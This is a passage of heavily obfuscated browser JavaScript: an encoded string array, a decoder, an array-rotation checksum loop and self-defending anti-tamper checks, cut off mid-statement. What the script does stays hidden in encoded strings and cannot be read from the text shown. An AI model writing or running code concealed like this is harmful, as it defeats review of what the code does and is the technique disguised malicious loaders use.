jfsNL3BLz6wLvpvZLuytbknfuYDeXL','zurfEK9tD25Lv2XwzenJCeSWB29nsgD4t1rNC0OWB3bA','tvnRmg5lu3rls0rcne1urxLmq2nQwgXAm0P5A3jtAwD3','yKPivw5lu3rls0rcne1TuMXmq2qXtvDAtuP5A3jtAwD3','EMrfvg1Su2jhzhrkExDUuLDOC1KWCZrImJfPwvnJC0OX','tLHomNHRvMXJBKXdzdvIv3ruyJfoDMiWvMHkExDUvJfc','rNLjsgm5tuHND08ZyZHIrNnUyKDwDvOZuM9kmta3zhLZ','mdL5uw04ngeWuKrzu2nZsJbjELjTtLDprZLvyuvJBKXd','D25vAMnOyunJCeSWB29nsgD5tKDzC0P6wJromMTUs1n0','Bu5jvti4mfPwtNjvq2nZsJfKuMfxzg5prZL5vNPKweP5','BKTtDeTlrei0tKroA0XdzeTuv1zPsNLRCLnPz3DLreKX','sfPIvMLND2vettnpq3DUzenzEgvty3byu2SVzdjSDvPh','vKTuvgDUs1n0s0TeqJrorgHStenKywfvrxPkEwTYu2LN','vvDgD2fgtNznBgmWt0nJC0OXzfjAvuzczfroALrxrw5m','s0nJCfHumw1KvZvQzeDSDMjPAhPmsffZzfn4mKXiy3nL','AwnZsJfKuvmXAfHvr1PrwtnfBKXdzhLLr3HQvuHsmMvP','vMXmq2n5y0roEeP5A3jtAwD3zurfmfPdD25urMroyunJ','tLnprZLgwMXJBKXdzeDvmJLvvJfcugeXzfnpq2nZsJbw','mwmZyuDsvvLSwMPtreiXsNL3BLyXrJrArKzeyJaXCLuY','r2X2yMLOC0XhmhbLm1POy2LcDvbwDgrmrZG5tuHND0Xi','A1nurtrkExDUuLvoDLnUAerIm1OWvNLJC0OZvLLxr0Py','DeTlrei0txPfmKXdze5ovK4XsNLRCLnPz3DLrePRwML3','oduZqLrQveXg','EwnZsJfJmvrTtLvJwgHRu2XWAeP5D25zBK5dwtbKvgiX','m2rLy1vvBKTtDeTlrei0tvrRD0Xdy29nq01VsNLRCLnP','EwTYu2LND2vettbnAxDUyvz0nuTPy3blmg9VtuHNEfPh','rMHkExDUvNPwnfKWEerImePytMXkA1vxrw5mq2rytNPo','meP5D25JBtfYy0HVD1zTuLfwEwnZsJbkvgiWwJzvmJK2','tLnJC0OZChrHEKzUvti5ngvSy25mq2r2yLDZmLyXrxPA','AwD3zurjm05dD25nwhbzv1nJCeSWB29nsgD4tLrzC0P6','ELf2wtfkrgeWCfHovwrjuvvoCLr5y3nkm0zmtdjotLLQ','zgrlq2TWs1n4C1byuM9Hwe5IsJiXnvnftKvAAwrKv3LK','vhrWwMLOALbumdLzAwXPy21wAgf6DgXIse5SsuDgyKOZ','ALrRChDArK4Yt0nJC0OXzfbLv3Hhu0HOALiZrw5mq2ry','sJjSyMvtB25lvJa5wM5wDvKZuNbImJrVy3L4meTyDhLA','D25kvxbot0nJCeSWB29nsgD4tvDfC0OYrJzur01Us1n0','vMHmq2nSu2SWneP5BgrlsgnZzun4nuXiB3nru2S3zLr0','EwmYvKPIBLfVu1nND2vertvzu3DUuvrcnfjPy3blu3n0','wfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjPqNPl','tenKs0Txww9kEwTYu2LND2veutrzAxDUvfrwvgrty3bl','D2vettvzu3DUuvrcnfjPy3byvdfUvZb3B01iz3PpvefZ','sNnArLf5yLC1q1z5y3nkm050ytngmgjxDg5wELPusNL3','u2LND2veutvou3DUzde1Efjty3blmg9VtuHNEfPQrxnk','odq4m0XsAejkAW','rgiZwLHorKjevNPwBeP5D25wmuf4yw1gDgeWDeDzu2nZ','s0rcne5ez3Pmq2rOzwT4AKP5BgrlvdLUyKC5AvLxDZzK','r05sy1nJC0OXzfbIr05putj0s1jREdfkExDUvJa4ELKX','EwTYu2LND2vetxPoq3DUvwPJAgfdy3blmg9VtuHNEK9e','BKTtDeTlrei0tKrbnuXdyZjLrgrWsNLRCLnPz3DLrezQ','BKLyzdboq2nWsZbVB01iz3HzvfvZsNLws1nSC25lu3rl','tenJEgvSAfPkEwTYu2LND2vetMPAAxDUtuzgr1n5y3bl','AfPhC25lu3rls0rcne0YtMXmq2rxwfHcueP5A3jtAwD3','u2LND2vettfnu3DUuvrcnfjPy3blmg9VtuHNEu9uwxnk','AwD3zurrmfL5D25Kmtv4uLnJCeSWB29nsgD5tvrRC0OX','wtnsCgiYng9Lq3G1s1H0mLLyswDwvdfnteHVowrSDfzl','y3LJre54sNLRCLnPz3DLrfeWwvn3BLiWouLwAwnWsZbV','tvDnC0OXstnjv2DUs1n0s0TeqJrnv1zRtenKnwfwvJbk','vg0XCLnSyZnnse1UtenKwe4WwMPwBviWwKv4sMrty3nk','mfK0yJb0CfLty3nkmwrst0zcA1uYouPwEMrOsNL3BMre','AwGYwvHjz1jumhDLreK3zgX0vKTeqJrnmLu1tenKv0Pi','mwHnENr5wLHsmwnTngDAmxrOtKnND2vesxHAq3DUvLDg','we5TuMPwrMnUtenKwe5vnwPvmhrtwtfvngf6uw5mq2ry','weLNuwOXn2zuDenxmvvVtuHNEvPTtxnkm1v4wMT3BKTw','ALLytMXkEK1Ut25AyLztz3DLreu1tLn3BMiZB2XIAwnW','m1LPD25tAwXTs0nJCfHtEdfxmhDVtuHNELPTrxnkm2XW','vti5mfz6zfrkExDUvNPKB1KWyZrImKPytMTWA1vyrw5m','B29nsgD5tKDjCW','A3jtAwD3zurkBvPtD25IEu5ltvnJCeSWB29nsgD4tw1n','rMmWt0nJC0OXyZbmmK5muti5Dvz6wNnArwXisNL3BLjg','u3rls0rcne1TvMLmq2qWsMPgnuP5A3jtAwD3zurnEvPP','s0rcne16z3Hmq2nSu2SWneP5A3jtAwD3zurkBu5dD25n','BLz6zhDzmhHozeDosu9howXkExDUuKvoDK9vwKrImfj4','ExDUytfSAvngyZjomLjuwvnJC0OYvK9LBu5yvuHkC0P5','EgPvAMH2yM1wseP5D25wmueZwtbKywnhuK5AmMTUtenK','u2PvBKTtDeTlrei0txPgA0XdzhzLAvz1sNLRCLnPz3DL','ndG2ndq5Euv6wLHN','A3nkmu5Luw1jBKTtDeTlrei0ttjsAeXdzeHumgHxsNLR','tuHNEeXeqJrnq3D3zurczeXiuM9Hwe5IsJjSu2nfDfrJ','txPwAuXdzhzjmg94sNLRCLnPz3DLrfe0wML3BMvxBfzK','vwToCLiYDeHtEwnZsJfJmMrSsNfAm1jRvLv4s1PguKrH','uNLJC0OXzfbtBvjkwJbKC2nUrw5mq2rytKDOA1iWzgfz','vdfJm1Pty3nkmwrttLHSBe9hDhbsA2nUtenKwfvQqKvL','u3rls0rcne1QtxPmq2rbzfHKCuP5A3jtAwD3zurjEe5d','tNjLBgmYyuDstW','ExDUvJfcv1KWAhrImuP1yLDZnuP5D25Kreu1yvzKu1vT','yxPOEvj5y3nkmwrst0zwA09hotbkExDUvNPvELKWmwHv','ruzTvg1otgnty3nkm2C0ytfWmfPtowTwsevUtenKrLeY','wtrImuz4vNLJC0OYzhHovu5ytLHOA1vxrw5mq2qZvtj0','m1v4wMT3BKTtDeTlrei0tw1zEKXdzeTlv1LVsNLRCLnP','wwTWwvz5y3blmg9VtuHNEfL6A3nkm1jZvLvVBKTtDeTl','s0TeqJrnELL6tenKAMvvAfzkEwTYu2LND2vesxDnu3DU','u3rls0rcne1uqtnmq2qWyKzws0P5A3jtAwD3zurgA1Pt','sNLRCLnPz3DLreuYt0n3BMqXnxHsu2nWsZbVB01izZbn','CfHtAdnmsg9WtZmWC2mXDgHnEwD3zurfne5dD25rsfyZ','EKKZtenKv0PiChbkEwTYu2LND2vettbzExDUtvvvnfnP','yM1sBfPTBhvAv1fWztjSBuTgohDLrfL3t0rbm05Qzg1x','txPmq2rOzwT4AG','zerrBKTtDeTlrei0tvrnneXdzgLtBgHysNLRCLnPz3DL','AhLJu2nZsJfKufjiuLHvAtLQuJboCLj5y3nkmwmWu21o','strou3DUtM5Nm2fty3blmg9VtuHNEfPusxnkm04YvwXv','A25lu3rls0rcne1xttnmq2qXtvDAtuP5A3jtAwD3zuro','tenKAgnvsMPvmJf2uLHOEeP5D25wmuPtwKzosu4YuK1v','wKvKweP5D25wELiWwta4ngiXvLHoAZvRuZjfBKXdzg9I','rtvAAxDUv0zZA2rty3blmg9VtuHNEu1TwxnkmKy2veDn','BKTtC29tAwD3zurfEu1tD25KvezTvenJCeSWB29nsgD6','q2q0wwT4wLyXrJrArtvisNL3BMnvtNjwBM80ytnkwe5w','rei0tKrkAuXdzhzLAvz1sNLRCeSZqMHJBK5Su1C1meTf','AeDzmhreyJbOrq','ALHSwJnkEwTYu2LND2verxPoExDUzfrgBvrdy3blmg9V','sMTumhbqsNL3BLPutNvIvMrrwMXJBKXdzhHrmJLuvNPw','rMTUs1n0s0TeqJrnv0K0tenJEfrQwNbkEwTYu2LND2ve','z3LnrefZsJaWmvuZvw5lu3rls0rcne1xwMTmq2rwwvDs','BKTtDeTlrei0twPRnuXdzgvnmg8XsNLRCLnPz3DLrePP','sNLRCLnPz3DLreL3wvn3BK1vvtrtAwnWsZbVB01iz3Pn','C0P6sNDnm0vUs1n0s0TeqJrorfv6tenKm1HUrKzkEwTY','rei0tvDrneXdzfDywejqsNLRCLnPz3DLre5Ptun3BKTe','nfz6uKDArLj4sNL3BLyXrKHAse00yJjSAvLty3nkm1K0','s0TeqJrnELv5tenKCfCZA3fkEwTZwMX0s0TeqJrnEMT5','m1DfuNPJBtf2uNLJC0OXzfjJvvi1zuvAALiYrw5mq2rX','zuDfBKXdzg1pr3r5vJa5A1PfCdrKu2nZsJnAmfvdounr','vJfcr1PfDdjzBLjyvurNBKXdzfHovgrQvfvoDLiZCdbw','AMrTv3LKs2iXtNnwBK1UwfqWovbyvNvAr1zTyvC1BfPd','mK41u0zvBKTtDeTlrei0tw1ABuXdzenurxbosNLRCLnP','m0vUtenKm2nvEfPrmu52t1nJC0OYEgPwsgrytLHOA1qZ','tenKEveYouzJru52wMXJmLPty3nkmfz6wMTSwe5Uwtrk','rei0tvDsA0XdzenurxbosNLRCLnPz3DLre5RtwL3BLrg','uJa5svzPy3blmg9VtuHNEu1euxnkmK41u0zvBKTtDeTl','ru52zgXKuMvhtKHxrej1wtjfBKXdzfHom1jQvdiXDMjg','uJfJBtrNy3KXme8ZmhnABhrls0rcne16Bg1mq2rlvfDw','zuroAe1tD25nBKf6y1nJCeSWB29nsgCWtw1rC0OZuNnw','C3PzmujOsNL3BMnTmxjpvMrsyuDsuu9hodrkExDUvJfg','wLzJmgfty3nkmwrqyuDssfeYodbHrZfYtKnJC0OYovrH','vxPOCLqXyZjtEwnZsJnfngiZuLHorwD4vNPvneP5D25w','sePvvJfgnfKXrLrHmgnUtenKwfviAgPvvwHVwKzAm2nt','tuHNEe4Yvxnkm1jZvLvVBKTtDeTlrei0txPAA0Xdzdbk','uKHkExDUvJfkt1PfBdrwm0PgwvnJC0OZvNrImMryvw5S','mwjyqMHkExDUy20XCMvSzfbtBvjlvg1vBKXdzdfIv3rO','BgvUz3rO','EfDwmuzVwKzsEeP5D25rvgH2twTwDgiYnxHJu2nZsJbA','q2nUs1n4ELbywMjxq2D3zurrEvLtD25wv0zRyxLJCeT5','vNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJExqWtZmW','tuHNEK9hwxnkmMXIzvnVBKTtDeTlrei0txPRnuXdzffv','sZbVB01iz3PzvgTZsJnKzwnvvw5lu3rls0rcne5evxDm','BvyWzfHkDuLitw9Kq3GXteHzC2r5AZDMu3HTvZbVB01i','vJfgC1KXsLLLr1jwvfvJBKXdzfHovNbRvvDkmfKWEe9w','CeSWB29nsgD6wLDvC0OXwMrJrtHUs1n0s0TeqJrnALf3','Bu5ivtj0ALz6vNbtq2nZsJfKuLfTuLrIv3m0yvvRneP5','D25jmtvxzhLJCeSWB29nsgD4ww1rC0P6sNDnm0vUs1n0','qJfJmMDUwfnOAa','vevWtKP5A3jtAwD3zurgALL5D25nrKzhu3LJCeSWB29n','s2LJCfHtAdnHvZvRyJnJC2uZmhbmsfK5yM1wm0LgsMXA','ntu0mvLyvvjwAG','BtrNy3P4me8ZmhnABhrls0rcne1uwtvmq2r2zwLwDuP5','C0OYAg5nvuPyvw5zDKP5D25KmJfYyvHgvgeXsLHomhnU','rw5mq2r0uti5CfyXrxPzmdLeytjnBKXdzhPpr3rfvJfg','tNL3BK1vndjHu2nWwfqXBwrxnwPKr2X2yMLOm0Xiz3nL','zenJCeSWB29nsgD6txPRC0P6rK9oBwTUs1n0s0TeqJrn','v0P5Bgrlq2nUs1z0wuTeqJrnAMmYtenJEgvSAfPkEwTY','sJbbBuTRqw5lvJbZzfz0tuTeqJrnAMrQtenKv0PiChbk','sgD5t0DfC0OZvxHAA3DUs1n0s0TeqJrnBuL3tenJnfuX','sMHzAxDUu2LSBuTdy3blmg9VtuHNEu9hwxnkmgnWtMPz','BgiYwwDJseP2wtjwEMn5EdjxmvLVtuHNEfPQy3nkmefT','BLeYDeLkExDUyZfoCMriA3DomLjwvNLJC0OZChHpv3Hy','C0P6rK9oBwTUs1n0s0TeqJrnEMmWtenKt2qXBhLkEwTY','mfLPD25IEu5ltvnJCeSWB29nsgD5wLDnC0P6BdznreLU','mu52zfzJmvPty3nkm3b0yNPwAu9hohPwEMrqsNL3BMvw','s1nRn2ztA3nKAJf1wLHJz1vTvM5swgH3s0DKyLDdz3DL','zeDotwnty3nkmwrsttjosMjxoxjAvK5YvKnJC0OXzfjv','txPbmeXdzgHLA3HQsNLRCLnPz3DLreKXwvn3BMfwDdvl','s1n0s0TeqJrorgCYtenKsfqWAfDkEwTYu2LND2veutvn','EejlwhqYwvHjzW','ALLUs1n0s0TeqJrnEMSYtenKmePQrJvkEwTYu2LND2ve','mg5mq2ryvw1sALnStNjmmwmWwLDvBKXdzfHoA0PQvfDo','yvC5DuTitxnKq2W3y21wmgrysNvjse1OufqXme8ZmhnA','EMHuvw00BKTtDeTlrei0tKrOAeXdzdbIrLzlsNLRCLnP','ChbkEwXKs0vvC2vwDfzlrei0ttjsBeXdzefkAxbbsNLR','s0TeqJrnmKPRtenKwvD5uJfkEwTYu2LND2veuxDzu3DU','twPSAKXdzdjlu3bHsNLRCLnPz3DLre0WtLn3BLrgze5H','Chbrve1Us1n0s0TeqJrnBvKZtenJmLzxndvkEwTYu2LN','tuHNELPhsxnkELPwyMPRBKTtDeTlrei0tvDvEeXdzhzj','sMLODfbxD2XnsgCWudiWCu1izZbnq3r1t200C2jdC3jk','EwnZsJnNELvTtLfIvZLAyKDfBKXdzfHvve5RvLu1svvS','re5PtML3BKPdvtvIq2nWsZbVB01iz3LomLvZsNLozvzU','zdvrmJKXwJfoDG','zfHorvPQu2ToDK1SyZjmmLjtwvnJC0OYA3LurtvVt0C4','q2ryvwXbmfP6AhjovvPysNL3BMnRtNzsvZG0yJfcwe4Y','rgH2yLzJmwjhuKXwEwnZsJfKue0YtLfJv1jRvev0ueP5','vei0tKnRl2f5CZLvm1j5yvC1BLD5zg1JBtL0utjOAgnR','z3nkELPwyMPRBKTtDeTlrei0twPfEuXdyZjwvZq1sNLR','sNL3BLfUtJjomwmZvw1stgnxwKzkExDUvJfgEfOZuM9I','yLC5tfz6wJfkExDUvJffDLKWmurImdvWvtj0qKP5D25w','s0HnC2rdBdDJBvyWzfHkDuLitsTqwfe3zLn4BvCWB29n','qM5xmwDVtuHNma','EK0YtLfrmJLTzuvJBKXdzfHvrgrRuNPjmvjwzfnIu2nZ','mLLyswDKrdf6teHvovOXDgHnEwD3zurfm01tD25HvNq1','zgPcmfPgtNHkExDUyZfoCLvysNrHmfzytLrbBKXdzdjz','wwL3BLzxrMTHEwnWsZbVB01iz3LoAK1ZsJbfD2vfww5l','mKy2veDnBKTtDeTlrei0tKrfEKXdzdnyBKzgsNLRCLnP','DMmYwtrHmuPyvuHvBKXdzejIvZLtutboDK5yCgHkExDU','BKPvCe5pq2nWwfnOnKXfrxbpmZa3zg1gEuLivtLKq3GY','nuzsBfLUs1n0s0TeqJrnALL4tenJBfnRmdrkEwTYu2LN','m21nB0HXtq','sNLgm2reuw5lu3rls0rcne1urxPmq2rOzwT4AKP5A3jt','tuHNELLuwxnkELPwyMPRBKTtDeTlrei0tvrvnuXdzfLx','DdjzweLNu3OXzK1izZjnrgD3tNPzm1PQDhbAAwGXs1H0','zgTJBKXdzfHvrtvRvvzoDMjTstrHm1vUtenKwe5xAgPt','u1yWohzzmhrysNL3BMveAhjnBuK0yJbKnfj5y3nkmwrr','zZboAKfZsJfozvfTsw5lvJbVzwL4qKTuDdLmsfzIvenN','Ag5xmhDVtuHNEe5TtxnkEKzptM1RBKTwmg9Kmxrns0rc','CeSWB29nsgD6wLDzC0OXvMHAr3nUs1n0s0TeqJroref3','s0rcne1xwxDmq2mYzurKCeP5A3jtAwD3zurgA09tD25K','y1zWvwrUBfrIELfUtenKm1uYDg9wmdK0wKuXte5dy3nk','B01iz3Lzve1ZsJbfD2vfww5lu3rls0rcne16zZnmq2rl','EwnZsJjfD1LTAgHvmJLtsNL3BMrQqKLLrMrrvw1ov1Lt','DwrhBhvKv1u3zLDkEvPxrNjpmZe5s0HJC1LysM5KvZfS','mg5kENrTyJnjB2rTrNLjr3C5tuHND0XhmhnIAxH2ufrc','tM1vC0OXwwTLBwTUs1n0s0TeqJrnEKf6tenJALHSwJnk','yM5rB1ntz3DLrezPwvn3BLLRCfLwEwnWs1nWD1LysNPA','DMjPAdzmruvWztnAAgnPqLvqvxC3y21wmgrysNvjr2rI','mti5nZGZmKHhDKTzsa','uLzwEwnZsJjzngiWBgXrmNrHvJfkweP5D25wmuPRwKzs','u2rKvZjAzfbxttDMv1zZyZjvz1L6mw5pm0PSzeHwEwjP','tNPzC0OYrJzur01Us1yWB1OXDfLlrei0tw1nmKXdzfno','s0TeqJrAAMDZsNPgnLDgA25lu3rls0rcne1uzZfmq2rw','BKTtDeTlrei0tvrjD0XdzgfHvuv6sNLRCLnPz3DLre13','sNLSzfbxwJfIBu4WyvC5DuTitxnKq3GXteHzC2r5BdDJ','zK1izZjnrgD3tNPzm1PQDdnHr2XZwLnNAeLwDgrlwhqW','zenSn2nTvJbKweP1suHoogziutDMu3HTvZbVB01izZbo','ne1xwM1mq2rOzwT4AKP5A3jtAwD3zurgAe1tD25vrKzz','Bg1lq2nWsZbVB01iz3Lpve1ZsJnrBu1yA25lu3rls0rc','uwnhtKLtAZvRvKDJmeP5D25HA05Yy2XKufnTuK5KBKvU','tezZD2vhwxnnsgCZtwWWC1D6qJrAq3D3zurABfHtEgjn','s0TeqJrorejRtenKvfHRsMLkEwXKufDAmwjTtJbHvZL1','zgPuBuPcvJfkwwjdy3nkmfj0yNPwAfPuvNLkExDUywPO','odzdsvv5CKK','nxbIv3roy1zJBKXdzfHumLjQvdfoDK9xrKrHmfvUtenK','sgCWt1rNC0OYogPtAKvUs1n0s0TeqJrnveL6tenKv1Hy','CLnPz3DLrezPtKn3BLDTBejnEwnWsZbVB01izZbnAKLZ','AwGWteHvCguZwMHJAuiYufHnl1PUvNvzm1jWyJi0B0Ty','mg9yEKi0tMPbne1eyZjomLvZtuHNne9ez3DzEwTZsvDA','rKPOsNL3BMnurKDzmvPeyNPSDLLty3nkmwmYvM1oue0W','twqXzfnrEwnZsJjwEK5vzfHom0jRvfHfBKXdzfHvvuPR','y3nkmuPTvKHjBKTtDeTlrei0tw1rEuXdzgPLvwHwsNLR','mg9VtuHNEvPurxnkmdaXvtnvBKTtDeTlrei0tvrvEKXd','rxbQvfrODLDgyZjwBvjouNLJC0OXyZjxBu5iu0zkA1nh','vfDwAuP5A3jtAwD3zurnmvPPD25xrNnRzfnJCeSWB29n','veP5D25Lvu5YwKvoB1DTuK1Ju2nZsJnOrgiXtJvAr3bd','D25srxrXwLzKugnhtK9zu2nZsJbvngeYCfHvrLPRuZnO','y0CXCLL5y3nkmLjUvevWwfvuvKLkExDUwvronLiXzfnJ','sJjkALjTtLfrmJLOuLHfBKXdzhrzEtLQuZboDLzisNHk','mJGXvJfkr1KWBerHmLvUtenKwe5xAgPvv1PZwtfcvgiW','sNLRCLnPz3DLrezQtML3BLvQy2HHq2nWsZbVB01iz3Lz','mujhwKzkvgj6tM5Kme1UtenKwfvuuLnJmu52y1C5AeP5','ELzlwtbJngiWsNHxA3nUtenKD1eYDhzwmuztwKuXBLz5','zfjJvLz0vti5Bq','t1rNC0OXnuzsBfLUs1n0s0TeqJrnBu16tenKs0Txww9k','mLLyswDKEJeXvZbZB01iz3LzBuLZsJbcmwqYB25lvJbV','C2vwCfnzmdvisNL3BLLvtNzumwrszeDouveYDe1kExDU','vvvkALvSz3PArxn4vxLJC0OXzfbxBu5vv2PKA1zQsNbk','ALiYmxjrBK5TvNLJC0OXyZbKvxHyvdbsnwfhrw5mq2ry','BLz6vNDzmhb0yJnAwe5RsMTtm0vUtenKrLeYDg9wmdH6','t0D0ngeWtNjvBgrtvw1sve9hDfzwELPusNL3BLz6zfnz','mhbmr3m5ywXZBMrhvNPKq2rKs0HsB2fytMjkmMXty0v0','zurzD09eqtnoAMrSvZjgze8YBg1lrJH3zurzD09eqtno','sfzIvenND2vesxHAAxDUtMXwDu9ty3byvdfTzfC1AMrh','mwnUsePXCG','zfbAr05jt0D0C0P5D25zvu5YyuzKuu4YuLDHr0vUtenK','D25vmtvdwwLJCa','DLnPy3nkmwmWzeDotMmYuMTtrMG1sNL3BLyXrKLHmNbe','wfvyB3LAmLO2zvnJC0OXzfnJr05vv0rKA1n6rLHkExDU','wvHzEeP5D25wmujTu1D3ngeYrNHzu2nZsJfKuu0YuKTA','AhjxrMmYyvzVBKXdzfHoBMHRu1vKs1KWmu1oq2nZsJbs','otGWndvgEfn1su4','vwrTourHmJe1wvnJC0OXyZbLr1juy1vAALrQrtrkExDU','txnkmMXIzvnVBKTtC25yu2nZwMX0s0TeqJrnAKzStenJ','tuHNme5xvxnkEKP3ttnfBKTtDeTlrei0tKrJm0Xdzgvs','mJLOsNL3BLLStNjwBgrsvw1svgrTA25mq2ryvvzWALv6','mMHQzfzJBKXdzfHum2HRu20XDLDTDdjzu2nZsJngt1PU','y3nkmJv0yJnOwe5fwMPtrMXWuZfJmvvTtK1Iv3nYzw1f','sgD5txPzC0OWy3boALLUs1n0s0TeqJrnBu00tenKuvvw','wePeyJjsBffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHt','rtLqwfe3zLn4BvCWB29nsgD6tvrnC0OYBgjLu29Us1yW','BKTtDeTlrei0txPrEeXdzfDywejqsNLRCLnPz3DLre5O','C0P5A3jtAwD3zurfnfPtD25Kr3Hwu2LJCeSWB29nsgD5','B0P5A3jtAwD3zurjELLtD25xBwXctxLJCeXhwMjtAwD3','wfqZuMTvsff3sNL3BMvxmxjJmwrqvM1sse9hoxLkExDU','u2LND2vestbAu3DUvg5KwMnPy3blmg9VtuHNme9evxnk','D2verxDnq3DUwvHWtvL5y3blu3HTvZbVB01iz3LAvgTZ','wKHIu2nZsJnnngf6sLHvAK5RveDwDeP5D25srK5YvMXK','yM5sEKTtBhLAwfiXy200z2mXDdnyvhq5wM5wDvKZuNbI','tenJEwnetNHkEwTYu2LND2vertvnu3DUzgLRCvDPy3bl','AwD3zurkAvPtD25zA3bzvNLJCeSWB29nsgCWtKrJC0OX','tM5Jr1jkwvnJCW','tJrvmJLSwvvJBG','DhLAwfiXy200z1OXDe9lrei0twPzEuXdzfnoEuzVsNLS','m1vUtenKm2jxotfHv1PXtvnJC0OZCePuqZLytKvOmeP5','vffUtenKEMjxDevwmdK0wKvKBwrty3nkmwrtwwPKBveY','z3DLrff6tun3BMqXnxHsu2nWsZbVB01iz3PABuLZsJbV','EuzVsNLSzeThzgjxq2D3zurrme5PD25nvvu0u2LJCfHt','whbzv1nJCeSWB29nsgD6wxPNC0OXnuzsBfLUs1n0s0Te','weLTDhK','tdjotfeYohjrmwrysNL3BMvhmxzAmM95tvzvBKXdzejr','stnjv2DUs1n0s0TeqJrnAK5RtenKmKTtCgfkEwTYu2LN','EeLqvZvSzhLcr1D5AfHlrei0twPnmuXdzdfnv1PnsNLR','tMXnExDUwtnSsvzty3blmg9VtuHNEK9hrxnkmdaXvtnv','vvrKALzQAhjJBgmXt0zVBKXdzhrvmNruvJa5mfPgvK5o','mte2mtG1n3DPrKrzAa','ExGWs1H0EvPyuJfJBtrNy3OWovbyutDMu3HTvZbVB01i','rvyXsMXkExDUytjjEfvgyZjsBvjqwvnJC0OXzfjuExq1','oxvlse1ZzenSn2nTvJbKweP1suHnovbumtbpmZbZwMX0','EvLuuxnkmgrqu0zzBKTtA3jJr0z5yZjwsMjUuw9tu2D3','BwTUs1n0s0TeqJrnAMHRtenKAvnSAfHkEwTYu2LND2ve','ntC2mdy0sKD1Ehnk','yLLusw9nsgD4twPvC0P6qLjsA3nUs1yWB2vdD3DLrezO','rei0tvrnmKXdy2HKm1eWsNLRCLnPz3DLrff6tKn3BKTe','otnpBLPIvMLND2vettvoq3DUyNLos01ty3byu2GWzvHc','ze5ovK4XsNLRCLnPz3DLreuWtLn3BLzPuJzHu2nWs3LK','zhnKA1jqyuvoDLrPy3nkmfPuytj4A09hodbsA2nUtenK','zurkA01dD25KAwTXv2LJCeSWB29nsgD5tKDfC0P6wLzI','vJfcB1PguLrImvzPtvvJBLHuDg1KvZvQzeDSDMjPqMzn','y3nkmwrsywPswa','vJfku1PfB3LtEMXhwvnJC0OYmw5trLPTyLC5neP5D25w','mKOXsNL3BLyXqKTArtH5tLvowfqYrw5mq2ryvvroALrg','rMnUtenKwe5ezgPvvZf2yM5KsLf5y3nkmwmWvg1otLLv','vhq5s0nRCeTuDdLmq0vVy1qXBLCWB29nsgD4wvrnC0P5','sgHOtercne56tMrmrNn3zurNC01izZbzmtbZv3Pcne55','mg9VtuHNme1urxnkmJHQu2PfBKTtDeTlrei0tw1zEuXd','tenKB1uYoxvzBtfYtwXKu2fty3nkmePuyJngwe5wAfjw','BvjsyLC4CKP5D25KBgHTu1HWrgiWA25mq2reuti5nLz6','AwD3zurnmu9tD25xBwXctxLJCeSWB29nsgD5tKrNC0OW','zurjD1PdD25kvxblv3LJCeSWB29nsgD5t0rbC0OYrJzu','mfCYrtrlrei0tw1AA0XdzdbkAKy1sNLSzeThA3nKExD3','mgqXuxLJC0OYnuPxr3HytMTWA1rTrw5mq2reutjZCLyX','AwD3zurfmLLPD25Kr3Hwu2LJCeSWB29nsgCWtwPRC0OX','wgTUtenKrwnUwKDwmujdwKzgweP5D25wELeZwtbKwfnT','Eg1AueG'];function _0x7300884d(a,b){a=a-0x8b;var c=_0x7300884c[a];if(_0x7300884d['pFrutz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7300884d['SuIDMk']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7300884d['EFdrmQ']={},_0x7300884d['pFrutz']=!![];}var e=_0x7300884c[0x0],f=a+e,g=_0x7300884d['EFdrmQ'][f];if(g===undefined){var h=function(i){this['goKBnA']=i,this['lOELut']=[0x1,0x0,0x0],this['smQmwJ']=function(){return'newState';},this['qrNUgj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EOdOkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZSytCQ']=function(){var i=new RegExp(this['qrNUgj']+this['EOdOkO']),j=i['test'](this['smQmwJ']['toString']())?--this['lOELut'][0x1]:--this['lOELut'][0x0];return this['mZTlqT'](j);},h['prototype']['mZTlqT']=function(i){if(!Boolean(~i))return i;return this['VzWGwB'](this['goKBnA']);},h['prototype']['VzWGwB']=function(j){for(var k=0x0,l=this['lOELut']['length'];k<l;k++){this['lOELut']['push'](Math['round'](Math['random']())),l=this['lOELut']['length'];}return j(this['lOELut'][0x0]);},new h(_0x7300884d)['ZSytCQ'](),c=_0x7300884d['SuIDMk'](c),_0x7300884d['EFdrmQ'][f]=c;}else c=g;return c;}var _0x7300884v=_0x7300884d;(function(a,b){var s=_0x7300884d;while(!![]){try{var c=-parseInt(s(0x1f2))+parseInt(s(0x92))*-parseInt(s(0x142))+parseInt(s(0xb8))*parseInt(s(0xb1))+parseInt(s(0x1e0))*-parseInt(s(0x162))+-parseInt(s(0xda))+parseInt(s(0xe0))+parseInt(s(0x1ae))*parseInt(s(0x12d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7300884c,0xb7988));var _0x7300884e=window;function _0x7300884f(c,d){var t=_0x7300884d,e={};e[t(0xd4)]=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x1a0)]===d&&function(j,k){var u=t,l={};l[u(0xf7)]=function(p,q){return p===q;},l['iFaYO']='object';var m=l,n=f[u(0xd4)](g,this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&m['xmZPH'](typeof require,'function')&&typeof global===m['iFaYO']?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new 